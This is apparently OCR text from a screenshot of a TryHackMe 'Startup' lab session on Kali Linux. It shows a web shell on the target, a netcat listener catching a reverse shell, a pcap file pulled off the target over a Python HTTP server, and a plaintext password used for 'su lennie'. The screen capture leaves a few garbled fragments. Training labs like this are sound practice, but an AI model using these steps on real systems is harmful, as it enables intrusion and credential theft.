 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:10 1
Web Shell - Mozilla Firefox
kali@kali: ~/Desktop/TryHackMe/Startup
kali@kali: ~/Desktop/TryHackMe/Startup 82x17
drwxr-xr-x 2 kali kali 4096 Apr 30 01:08 .
drwxr-xr-x 20 kali kali 4096 Apr 29 06:26 ..
-rw-r--r-- 1 kali kali 154275905 Apr 29 06:41 hydra.restore
-rw-r--r-- 1 kali kali 251631 Apr 29 06:26 important.jpg
-rw-r--r-- 1 kali kali 208 Apr 29 06:26 notice.txt
-rw-r--r-- 1 kali kali 69244 Apr 29 07:13 plain.txt
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng.1
-rw-r--r-- 1 kali kali 5 Apr 29 06:27 .test.log
-rwxr-xr-x 1 kali kali 2512 Apr 29 06:43 web.php
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ rm -rf suspicious.pcapng.1
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ wireshark suspicious.pcapng
Shell
a command
Output
kali@kali: ~/Desktop/TryHackMe/Startup 80x17
www-data@startup:/home$
cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ |
.?:MD
sudo -l
sudo -l
[sudo] password for www-data:
@ c4ntg3t3n0ughsp1c3
6% @
Sorry, try again.
[sudo] password for www-data:
^/Sorry, try again.
[sudo] password for www-data:
c4ntg3t3n0ughsp1c3
sudo: 3 incorrect password attempts
kali@kali: ~/Desktop/TryHackMe/Startup 149x19
www-data@startup:/incidents$ ls -la
ls -la
total 40
drwxr-xr-x 2 www-data www-data 4096 Nov 12 04:53 .
drwxr-xr-x 25 root root 4096 Apr 30 04:46 ..
-rwxr-xr-x 1 www-data www-data 31224 Nov 12 04:53 suspicious.pcapng
www-data@startup:/incidents$ python -m SimpleHTTPServer 8000
python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.9.1.241 - - [30/Apr/2021 05:08:13] "GET /suspicious.pcapng HTTP/1.1" 200 -
^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ nc -lvnp 4242 1 ⨯
listening on [any] 4242 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 60338
$ su lennie
su lennie
Password: c4ntg3t3n0ughsp1c3